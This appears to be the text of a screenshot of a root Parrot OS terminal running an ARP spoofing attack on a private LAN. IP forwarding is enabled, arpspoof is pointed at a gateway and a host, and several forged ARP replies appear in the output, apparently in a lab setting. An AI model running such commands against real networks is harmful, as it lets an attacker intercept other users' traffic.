 arpspoof -t 192.168.0.1 192.168.0.104 - Parrot Terminal
File Edit View Search Terminal Help
[root@parrot]-[/home/user]
#echo 1 > /proc/sys/net/ipv4/ip_forward
[root@parrot]-[/home/user]
#arpspoof 192.168.0.1 192.168.0.104
Version: 2.4
Usage: arpspoof [-i interface] [-c own|host|both] [-t target] [-r] host
[✗]-[root@parrot]-[/home/user]
#arpspoof -t 192.168.0.1 192.168.0.104
8:0:27:65:5d:10 e8:48:b8:5e:5a:f8 0806 42: arp reply 192.168.0.104 is-at 8:0:27:
65:5d:10
8:0:27:65:5d:10 e8:48:b8:5e:5a:f8 0806 42: arp reply 192.168.0.104 is-at 8:0:27:
65:5d:10
8:0:27:65:5d:10 e8:48:b8:5e:5a:f8 0806 42: arp reply 192.168.0.104 is-at 8:0:27:
65:5d:10
8:0:27:65:5d:10 e8:48:b8:5e:5a:f8 0806 42: arp reply 192.168.0.104 is-at 8:0:27:
65:5d:10
8:0:27:65:5d:10 e8:48:b8:5e:5a:f8 0806 42: arp reply 192.168.0.104 is-at 8:0:27:
65:5d:10
8:0:27:65:5d:10 e8:48:b8:5e:5a:f8 0806 42: arp reply 192.168.0.104 is-at 8:0:27:
65:5d:10
8:0:27:65:5d:10 e8:48:b8:5e:5a:f8 0806 42: arp reply 192.168.0.104 is-at 8:0:27:
65:5d:10
8:0:27:65:5d:10 e8:48:b8:5e:5a:f8 0806 42: arp reply 192.168.0.104 is-at 8:0:27:
65:5d:10